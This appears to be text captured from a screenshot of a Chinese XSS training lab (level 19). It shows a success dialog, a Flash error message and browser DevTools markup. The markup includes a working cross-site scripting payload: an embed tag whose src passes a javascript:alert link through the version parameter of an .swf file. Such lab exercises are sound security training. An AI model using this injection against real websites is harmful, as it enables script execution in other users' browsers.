 欢迎来到level19 欢迎来到level19
致美化 课程主页 Google Jiumo Search 千峰网络 攻防世界
192.168.26.130 显示
完成的不错！
确定 取消
Movie (436) is
incompatible with sifr.js
(xss). Use movie of xss.
Movie (436) is
incompatible with sifr.js
Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level19</h1>
<embed src="xsf03.swf?version=<a href='javascript:alert(/xss/)'>xss</a>" width="100%" heigth="100%">
<div id="video_download_toolbar_shadow">
#shadow-root (open)
<style>…</style>